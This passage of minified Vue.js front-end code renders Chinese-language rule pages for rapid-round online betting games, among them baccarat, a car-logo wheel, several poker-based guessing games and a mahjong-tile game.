pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("顺金：")]),e("div",[t._v("三张花色相同的顺子；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk24"}),e("em",{staticClass:"game-chess-card rbcard-2 pk36"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("金花：")]),e("div",[t._v("三张花色相同的牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk15"}),e("em",{staticClass:"game-chess-card rbcard-1 pk17"}),e("em",{staticClass:"game-chess-card rbcard-2 pk20"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("顺子：")]),e("div",[t._v("三张不同花色的连牌；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk5"}),e("em",{staticClass:"game-chess-card rbcard-2 pk8"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("对子：")]),e("div",[t._v("两张点数一样的牌；")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk21"}),e("em",{staticClass:"game-chess-card rbcard-1 pk40"}),e("em",{staticClass:"game-chess-card rbcard-2 pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("单张：")]),e("div",[t._v("三张不同的牌；")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 《百家乐》是一款极刺激的多人游戏，游戏使用8副牌（每副52张扑克牌，除大小王）；游戏由【庄】、【闲】、【平】3个投注区域组成，开奖时向庄家和闲家各发两张牌，再根据博牌规则判断是否博牌，庄闲两家的总点数最接近9点的一方获胜。其中，K、Q、J、10计为0点，A计为1点，其余牌均按照各自牌面的点数进行计算； "),e("br"),e("br"),t._v("平：庄闲两家总点数一样，即为平，则只退还玩家庄、闲押注额； "),e("br"),e("br"),t._v("2.发牌规则： "),e("br"),e("br"),t._v("（1）每轮下注完成后，从闲家开始交替发两张牌，两张牌相加总点数最接近9点的一方获胜； "),e("br"),e("br"),t._v("（2）任何一家拿到8点或者9点（天生赢家）时，牌局就算结束，不再博牌，既定胜负； "),e("br"),e("br"),t._v("（3）博牌规则按照以下规则进行博牌； "),e("br")])]),e("div",[e("div",[t._v("点数规则：")]),e("table",{staticClass:"howtoplay-baccarat-table",attrs:{border:"0",cellpadding:"0",cellspacing:"0",width:"100%"}},[e("tr",[e("th",{attrs:{width:"30%"}},[t._v("牌面")]),e("th",{attrs:{width:"70%"}},[t._v("点数")])]),e("tr",[e("td",[t._v("2到9")]),e("td",[t._v("根据其数值显示的点数")])]),e("tr",[e("td",[t._v("A")]),e("td",[t._v("1点")])]),e("tr",[e("td",[t._v("K或Q或J或10")]),e("td",[t._v("0点")])]),e("tr",[e("td",{attrs:{colspan:"2"}},[t._v(" *当任何一家头两张牌的点数总和为8或9，就称为(天生赢家)。 *派出两张牌后，如果需要补牌，将依照博牌规则向需要补牌方多发一张牌 例子： 4+2+6=2 5+6+8=9 10+10+10=0 ")])])]),e("div",[t._v("博牌规则：")]),e("table",{staticClass:"howtoplay-baccarat-table",attrs:{border:"0",cellpadding:"0",cellspacing:"0",width:"100%"}},[e("tr",[e("th",{attrs:{width:"12%"}},[t._v("闲两牌合计点数")]),e("th",[t._v("(闲家)")]),e("th",{attrs:{width:"12%"}},[t._v("庄两牌合计点数")]),e("th",[t._v("(庄家)")])]),e("tr",[e("td",[t._v("0")]),e("td",[t._v("必须博牌")]),e("td",[t._v("0")]),e("td",[t._v("必须博牌")])]),e("tr",[e("td",[t._v("1")]),e("td",[t._v("必须博牌")]),e("td",[t._v("1")]),e("td",[t._v("必须博牌")])]),e("tr",[e("td",[t._v("2")]),e("td",[t._v("必须博牌")]),e("td",[t._v("2")]),e("td",[t._v("必须博牌")])]),e("tr",[e("td",[t._v("3")]),e("td",[t._v("必须博牌")]),e("td",[t._v("3")]),e("td",[t._v("若闲家博得第三张牌是8点，庄家不得博牌")])]),e("tr",[e("td",[t._v("4")]),e("td",[t._v("必须博牌")]),e("td",[t._v("4")]),e("td",[t._v("若闲家博得第三张牌是0,1,8,9点，庄家不得博牌")])]),e("tr",[e("td",[t._v("5")]),e("td",[t._v("必须博牌")]),e("td",[t._v("5")]),e("td",[t._v("若闲家博得第三张牌是0,1,2,3,8,9点，庄家不得博牌")])]),e("tr",[e("td",[t._v("6")]),e("td",[t._v("不得博牌")]),e("td",[t._v("6")]),e("td",[t._v("若闲家博得第三张牌是6或7点，庄家必须博牌")])]),e("tr",[e("td",[t._v("7")]),e("td",[t._v("不得博牌")]),e("td",[t._v("7")]),e("td",[t._v("不得博牌")])]),e("tr",[e("td",[t._v("8")]),e("td",[t._v("例牌，即定胜负")]),e("td",[t._v("8")]),e("td",[t._v("例牌，即定胜负")])]),e("tr",[e("td",[t._v("9")]),e("td",[t._v("例牌，即定胜负")]),e("td",[t._v("9")]),e("td",[t._v("例牌，即定胜负")])]),e("tr",[e("td",{attrs:{colspan:"4"}},[t._v(" *庄闲任何一方两牌合计8、9点为例牌，对方不须博牌，即定胜负。庄闲两方头两张牌各得6或7点，即和局。 ")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 《奔驰宝马》是一款极刺激的豪车轮盘游戏，每一局时长为30S，共有4个汽车标志，分为大小两种方式代表八个不同的下注区域。游戏玩家可以在游戏过程中任意选择自己喜欢的区域投放筹码。游戏开始后红灯会开始转动，几圈以后红灯会停下，红灯所停位置就代表此次游戏开奖结果。玩家投中后，即可获得相应的奖金；"),e("br"),e("br"),t._v("1.本游戏共有4个汽车标志，分为大小两种方式代表八个不同的下注区域，游戏玩家可以在游戏过程中任意选择自己喜欢的区域投放筹码。"),e("br"),e("br"),e("br"),e("br"),t._v("2.整个游戏共有8个下注区域分别为： 大奔驰 、小奔驰 、大宝马 、小宝马 、大保时捷 、小保时捷 、大大众 、小大众等分别代表了5种不同的赔率；游戏开始后红灯会开始转动，几圈以后红灯会停下，红灯所停位置就代表此次游戏开奖结果。"),e("br"),e("br"),e("br"),e("br"),t._v("3.游戏时长：30S；"),e("br"),e("br"),e("br"),e("br"),t._v("4.每天局数：每天2880局；第一局开始时间为：00:00:00（实际以游戏服务端启动时间为准，同时中途游戏中断或者暂停，局数将根据上一局游戏的局数+1，开始下一局游戏；）"),e("br"),e("br"),t._v("2.游戏规则"),e("br"),e("br"),t._v("（1）开始新局后即开始下注倒数计时，你可以依照你的预测，选择筹码下注 。"),e("br"),e("br"),t._v("（2）倒数时间结束后停止下注，红灯将会开始转动，几圈后，红灯停下，红灯所停的位置就代表此次的游戏开奖结果。"),e("br"),e("br"),t._v("（3）开奖完成后，将会直接根据你所押注的盘口进行派奖； ")])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 每期开出18张牌，每位玩家各3张牌，竞猜几号玩家牌型较大; ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v("炸弹>顺金>金花>顺子>对子>高牌，牌型及三个数字相同时，对子比对子中拿到黑桃那方赢，顺金、金花、顺子、高牌比最大牌花色;")])]),e("div",[e("div",{staticClass:"tit"},[t._v("点数大小：")]),e("div",{staticClass:"row-bottom"},[t._v("A>K>Q>J>10>9>8>7>6>5>4>3>2；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("花色大小：")]),e("div",{staticClass:"row-bottom"},[t._v("黑桃>红桃>梅花>方块")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk5"}),e("em",{staticClass:"game-chess-card rbcard-2 pk6"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("炸弹：")]),e("div",[t._v("三张点数相同的牌；")]),e("div",[t._v("AAA最大、222最小")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk46"}),e("em",{staticClass:"game-chess-card rbcard-1 pk50"}),e("em",{staticClass:"game-chess-card rbcard-2 pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("顺金：")]),e("div",[t._v("三张花色相同的顺子；")]),e("div",[t._v("同花AKQ最大、同花A23最小")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk24"}),e("em",{staticClass:"game-chess-card rbcard-2 pk36"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("金花：")]),e("div",[t._v("三张花色相同的牌；")]),e("div",[t._v("同花AKJ最大、同花235最小")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk15"}),e("em",{staticClass:"game-chess-card rbcard-1 pk17"}),e("em",{staticClass:"game-chess-card rbcard-2 pk20"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("顺子：")]),e("div",[t._v("三张不同花色的连牌；")]),e("div",[t._v("AKQ最大、A23最小")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk4"}),e("em",{staticClass:"game-chess-card rbcard-1 pk5"}),e("em",{staticClass:"game-chess-card rbcard-2 pk8"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("对子：")]),e("div",[t._v("两张点数相同的牌；")]),e("div",[t._v("AAK最大、223最小")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card rbcard-0 pk21"}),e("em",{staticClass:"game-chess-card rbcard-1 pk40"}),e("em",{staticClass:"game-chess-card rbcard-2 pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("高牌：")]),e("div",[t._v("三张点数花色不同的牌；")]),e("div",[t._v("AKJ最大、235最小")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 使用一副扑克牌中除去2张鬼牌的52张牌，每期开出5张公牌与8张手牌，在公牌开牌3张，各家手牌不开的情况下，以德州扑克规则，对编号天到黄号玩家进行投注，该号玩家的牌为本局最大即为中奖。 ")]),e("br"),e("div",{staticClass:"row-bottom"},[t._v(" 5张公牌，8张手牌第1-2张为天号玩家，第3-4张为地号玩家，第5-6张为玄号玩家，第7-8张为黄号玩家，比照德州扑克规则，5张公牌与各家2张手牌中组成最大牌型的5张牌即为该玩家的牌，竞猜几号玩家牌较大。 ")])]),e("br"),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v("同花顺>四条>葫芦>同花>顺子>三条>两对>对子>高牌")])]),e("br"),e("div",[e("div",{staticClass:"tit"},[t._v("点数大小：")]),e("div",{staticClass:"row-bottom"},[t._v("A>K>Q>J>10>9>8>7>6>5>4>3>2；不比花色大小，若有2或3家牌比到数字完全相同时，共同获胜赔率均分。4家牌完全相同时，退回投注，不计打码。")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk42"}),e("em",{staticClass:"game-chess-card card-1 pk46"}),e("em",{staticClass:"game-chess-card card-2 pk50"}),e("em",{staticClass:"game-chess-card card-3 pk54"}),e("em",{staticClass:"game-chess-card card-4 pk6"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("同花顺、同花、顺子、高牌：")]),e("div",[t._v("牌型相同时比最大牌大小，而后比次大牌大小，以此类推，若5张数字相同时共同获胜。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk52"}),e("em",{staticClass:"game-chess-card card-1 pk53"}),e("em",{staticClass:"game-chess-card card-2 pk54"}),e("em",{staticClass:"game-chess-card card-3 pk55"}),e("em",{staticClass:"game-chess-card card-4 pk50"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("四条：")]),e("div",[t._v("牌型相同时比四张一样牌的大小，而后比剩下的一张牌大小，也相同时共同获胜。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk37"}),e("em",{staticClass:"game-chess-card card-1 pk36"}),e("em",{staticClass:"game-chess-card card-2 pk40"}),e("em",{staticClass:"game-chess-card card-3 pk42"}),e("em",{staticClass:"game-chess-card card-4 pk43"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("葫芦：")]),e("div",[t._v("牌型相同时比三张一样牌的大小，而后比二张一样牌的大小，也相同时共同获胜。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk25"}),e("em",{staticClass:"game-chess-card card-1 pk30"}),e("em",{staticClass:"game-chess-card card-2 pk33"}),e("em",{staticClass:"game-chess-card card-3 pk32"}),e("em",{staticClass:"game-chess-card card-4 pk34"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("三条：")]),e("div",[t._v("牌型相同时比三张一样牌的大小，而后比剩下二张中最大牌大小，也相同则比另一张牌大小，还相同时共同获胜。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk46"}),e("em",{staticClass:"game-chess-card card-1 pk47"}),e("em",{staticClass:"game-chess-card card-2 pk54"}),e("em",{staticClass:"game-chess-card card-3 pk5"}),e("em",{staticClass:"game-chess-card card-4 pk4"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("两对：")]),e("div",[t._v("牌型相同时比较大对子的大小，大对子相同比小对子的大小，也相同则比单张牌大小，还相同时共同获胜。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk8"}),e("em",{staticClass:"game-chess-card card-1 pk10"}),e("em",{staticClass:"game-chess-card card-2 pk15"}),e("em",{staticClass:"game-chess-card card-3 pk19"}),e("em",{staticClass:"game-chess-card card-4 pk23"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("对子：")]),e("div",[t._v("牌型相同时比较对子的大小，相同则比剩下三张中最大牌大小，以此类推若剩下3张数字也相同时共同获胜。")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 使用一副扑克牌中8、9、10、J、Q、K、A各四种花色共28张牌，每期开出20张扑克牌为开奖号码，开始下注前，每家先开启4张牌，覆盖一张牌的情况下，按照梭哈规则，视开启牌优劣势，会有不同的赔率，再对编号一到四号玩家进行投注，该号玩家的牌为本局最大即为中奖，本游戏比照梭哈最终环节，先比牌型大小，牌型相同再比点数大小，连点数皆同则比较花色大小。 ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小")]),e("div",{staticClass:"row-bottom"},[t._v("同花顺>四条>葫芦>同花>顺子>三条>两对>对子>高牌")]),e("div",{staticClass:"row-bottom"},[t._v("点数大小：A>K>Q>J>10>9>8")]),e("div",{staticClass:"row-bottom"},[t._v("花色大小：黑桃>红桃>梅花>方块")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk38"}),e("em",{staticClass:"game-chess-card card-1 pk42"}),e("em",{staticClass:"game-chess-card card-2 pk46"}),e("em",{staticClass:"game-chess-card card-3 pk50"}),e("em",{staticClass:"game-chess-card card-4 pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("同花顺：")]),e("div",[t._v("同一种花色的顺子")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk6"}),e("em",{staticClass:"game-chess-card card-1 pk7"}),e("em",{staticClass:"game-chess-card card-2 pk5"}),e("em",{staticClass:"game-chess-card card-3 pk4"}),e("em",{staticClass:"game-chess-card card-4 pk55"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("四条：")]),e("div",[t._v("有四张点数相同的牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk50"}),e("em",{staticClass:"game-chess-card card-1 pk49"}),e("em",{staticClass:"game-chess-card card-2 pk48"}),e("em",{staticClass:"game-chess-card card-3 pk37"}),e("em",{staticClass:"game-chess-card card-4 pk36"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("葫芦：")]),e("div",[t._v("三张点数一样的牌外加一个对子")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk6"}),e("em",{staticClass:"game-chess-card card-1 pk50"}),e("em",{staticClass:"game-chess-card card-2 pk42"}),e("em",{staticClass:"game-chess-card card-3 pk38"}),e("em",{staticClass:"game-chess-card card-4 pk34"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("同花：")]),e("div",[t._v("具有相同花色的五张牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk7"}),e("em",{staticClass:"game-chess-card card-1 pk54"}),e("em",{staticClass:"game-chess-card card-2 pk49"}),e("em",{staticClass:"game-chess-card card-3 pk44"}),e("em",{staticClass:"game-chess-card card-4 pk43"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("顺子：")]),e("div",[t._v("五张点数相连的牌（注：8和A不算相连）")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk7"}),e("em",{staticClass:"game-chess-card card-1 pk6"}),e("em",{staticClass:"game-chess-card card-2 pk5"}),e("em",{staticClass:"game-chess-card card-3 pk50"}),e("em",{staticClass:"game-chess-card card-4 pk55"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("三条：")]),e("div",[t._v("有三张点数相同的牌，另外两张为散牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk7"}),e("em",{staticClass:"game-chess-card card-1 pk6"}),e("em",{staticClass:"game-chess-card card-2 pk54"}),e("em",{staticClass:"game-chess-card card-3 pk55"}),e("em",{staticClass:"game-chess-card card-4 pk49"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("两对：")]),e("div",[t._v("有两个对子，另一个为散牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk7"}),e("em",{staticClass:"game-chess-card card-1 pk6"}),e("em",{staticClass:"game-chess-card card-2 pk55"}),e("em",{staticClass:"game-chess-card card-3 pk49"}),e("em",{staticClass:"game-chess-card card-4 pk44"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("对子：")]),e("div",[t._v("有两张相同点数的牌")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk7"}),e("em",{staticClass:"game-chess-card card-1 pk44"}),e("em",{staticClass:"game-chess-card card-2 pk41"}),e("em",{staticClass:"game-chess-card card-3 pk38"}),e("em",{staticClass:"game-chess-card card-4 pk33"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("高牌：")]),e("div",[t._v("五张散牌，不成任何其他牌型")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 一副扑克牌中除去2张鬼牌的52张牌，每期开出2张门柱牌与1张球牌。公开门柱牌后(赔率视开牌内容浮动)，竞猜球牌介于门柱牌之间、之外或正好与门柱牌相同，另外也可竞猜球牌的花色是红(红桃、方块)是黑(黑桃、梅花)，无关进门与否，球牌颜色与预测相同即为中奖。 ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小")]),e("div",{staticClass:"row-bottom"},[t._v("进门：球牌数字介于门柱牌之间即为中奖，例：门柱牌为2、5，球牌开出3、4即为中奖。")]),e("div",{staticClass:"row-bottom"},[t._v("不中：球牌数字不介于门柱牌之间且不为门柱牌即为中奖，例：门柱牌为2、5，球牌开出A、6、7、8、9、10、J、Q、K即为中奖。")]),e("div",{staticClass:"row-bottom"},[t._v("撞柱：球牌的数字等于门柱牌即为中奖，例：门柱牌为2、5，球牌开出2或5即为中奖。")]),e("div",{staticClass:"row-bottom"},[t._v("黑球：球牌的花色为黑桃、梅花即为中奖。")]),e("div",{staticClass:"row-bottom"},[t._v("红球：球牌的花色为红桃、方块即为中奖。")])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局；")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 使用一副扑克牌中除去2张鬼牌的52张牌，庄家和一到四号注区各发3张牌。 ")]),e("br"),e("div",{staticClass:"row-bottom"},[t._v("牌型大小：爆玖>炸弹>三公>点数牌，点数牌中9最大0最小。")]),e("div",{staticClass:"row-bottom"},[t._v("爆玖：由三张3组成的牌型。例：333。")]),e("div",{staticClass:"row-bottom"},[t._v("炸弹：由相同的三张牌组成的牌型，KKK > QQQ > JJJ > 101010 > 999 > 888 > 777 > 666 > 555 > 444 > 222 > AAA。")]),e("div",{staticClass:"row-bottom"},[t._v("三公：由任意三张不全相同的公仔牌组成的牌型。例：KKQ、KQJ。")]),e("div",{staticClass:"row-bottom"},[t._v("点数牌：任意三张没有牌型的牌点数相加取个数位。例：KQ9=9点、882=8点、3Q7=0点。")]),e("div",{staticClass:"row-bottom"},[t._v("点数计算方式：A为1点，10、J、Q、K为0点，其它以牌面数字为准。三张牌点数相加为10则为0点，11点为1点，以此类推，最高为9点。")]),e("div",{staticClass:"row-bottom"},[t._v("牌型相同则点数大的获胜。点数相同时比较公牌数量(KQJ 为公牌)，数量多的获胜。")]),e("div",{staticClass:"row-bottom"},[t._v("公牌数量相同，比较持有牌中最大牌的点数，K最大A最小。")]),e("div",{staticClass:"row-bottom"},[t._v("最大牌点数相同时比较花色，由大到小为黑桃、红桃、梅花、方块。")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk12"}),e("em",{staticClass:"game-chess-card card-2 pk14"}),e("em",{staticClass:"game-chess-card card-4 pk15"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("爆玖：")]),e("div",[t._v("由三张3组成的牌型。例：333。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk52"}),e("em",{staticClass:"game-chess-card card-2 pk54"}),e("em",{staticClass:"game-chess-card card-4 pk55"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("炸弹：")]),e("div",[t._v("由相同的三张牌组成的牌型，KKK > QQQ > JJJ > 101010 > 999 > 888 > 777 > 666 > 555 > 444 > 222 > AAA。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk47"}),e("em",{staticClass:"game-chess-card card-2 pk51"}),e("em",{staticClass:"game-chess-card card-4 pk55"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("三公：")]),e("div",[t._v("由任意三张不全相同的公仔牌组成的牌型。例：KKQ、KQJ。")])])]),e("li",[e("div",{staticClass:"how-to-play-code"},[e("em",{staticClass:"game-chess-card card-0 pk38"}),e("em",{staticClass:"game-chess-card card-2 pk50"}),e("em",{staticClass:"game-chess-card card-4 pk54"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("点数牌：")]),e("div",[t._v("任意三张没有牌型的牌点数相加取个数位。例：KQ9=9点、882=8点、3Q7=0点。")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局。")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 使用中国传统游戏麻将中单一色筒子牌（一筒到九筒，每一种花色4张牌，一共36张牌），外加白皮4张牌共计40张牌；依据掷骰结果对注区一至四号各发2张牌，每期开出8张牌，40张牌于5期用罄后始重启一副新牌。 ")]),e("br"),e("div",{staticClass:"row-bottom"},[t._v("牌型大小：天王>九宝至一宝>二八杠>九点半至一点>鳖十。")]),e("div",{staticClass:"row-bottom"},[t._v("天王：由2张白皮组成，此为游戏中最大牌型。")]),e("div",{staticClass:"row-bottom"},[t._v("九宝至一宝：由2张相同筒子牌组成。例：九筒九筒为『九宝』、八筒八筒为『八宝』，以此类推。")]),e("div",{staticClass:"row-bottom"},[t._v("二八杠：单张八筒及单张二筒组成。")]),e("div",{staticClass:"row-bottom"},[t._v("九点半至一点：依据2张筒子牌点数加总取其个位数字；白皮为半点。例：九筒白皮为『九点半』、六筒五筒为『一点』。")]),e("div",{staticClass:"row-bottom"},[t._v("鳖十：九筒一筒、七筒三筒、六筒四筒。")]),e("div",{staticClass:"row-bottom"},[t._v("数点相同时，比较持有牌中最大牌的点数。例：九筒一筒>七筒三筒>六筒四筒。")]),e("div",{staticClass:"row-bottom"},[t._v("发牌：依据掷出2个骰子之和决定发牌顺序。逆时针方向决定起始发牌点，1是注区一，2是注区三，3是注区四，4是注区二；并采逆时针方向依序发牌。")]),e("div",{staticClass:"row-bottom"},[t._v("例：开骰总合为七点时，起始发牌点为注区四；故发牌顺序依次为注区四、注区二、注区一、注区三。")]),e("div",{staticClass:"row-bottom"},[t._v("每期开出8张筒子牌为中奖号码，依照发牌顺序对各注区进行开牌。")]),e("div",{staticClass:"row-bottom"},[t._v("中奖：以二八杠规则，对编号一至四号注区进行投注，当局牌型最大者即为中奖。若二至三家牌型相同，则奖金均分；四注区牌完全相同时，退回投注，不计打码。")])]),e("ul",{staticClass:"how-to-play-list"},[e("li",[e("div",{staticClass:"how-to-play-code how-to-play-code-mj"},[e("em",{staticClass:"game-chess-mj card-0 mjWhite"}),e("em",{staticClass:"game-chess-mj card-4 mjWhite"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("天王：")]),e("div",[t._v("由2张白皮组成，此为游戏中最大牌型。")])])]),e("li",[e("div",{staticClass:"how-to-play-code how-to-play-code-mj"},[e("em",{staticClass:"game-chess-mj card-0 mj9"}),e("em",{staticClass:"game-chess-mj card-4 mj9"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("九宝至一宝：")]),e("div",[t._v("由2张相同筒子牌组成。例：九筒九筒为『九宝』、八筒八筒为『八宝』，以此类推。")])])]),e("li",[e("div",{staticClass:"how-to-play-code how-to-play-code-mj"},[e("em",{staticClass:"game-chess-mj card-0 mj2"}),e("em",{staticClass:"game-chess-mj card-4 